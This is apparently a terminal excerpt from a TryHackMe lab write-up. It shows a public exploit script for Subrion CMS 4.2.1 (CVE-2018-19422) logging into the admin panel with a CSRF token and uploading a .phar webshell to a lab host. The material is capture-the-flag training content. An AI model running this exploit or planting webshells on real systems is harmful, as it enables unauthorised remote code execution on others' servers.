 ┌──(kali㉿kali)-[~/Documents/TryHackme/tech_supp0rt_1_COMPLETE/write_up]
└─$ python3 49876.py --help
Usage: 49876.py [options]
Options:
-h, --help show this help message and exit
-u URL, --url=URL Base target uri http://target/panel
-l USER, --user=USER User credential to login
-p PASSW, --passw=PASSW
Password credential to login
┌──(kali㉿kali)-[~/Documents/TryHackme/tech_supp0rt_1_COMPLETE/write_up]
└─$ python3 49876.py -u http://10.10.172.171/subrion/panel/ -l admin -p
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.172.171/subrion/panel/
[+] Success!
[+] Got CSRF token: Qy305oieEQJSjvQA8cXTjp3lZGXnB7ZGEwUPYheV
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: sokqsdzrsthlaas
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.172.171/subrion/panel/uploads/sokqsdzrsthlaas.phar
$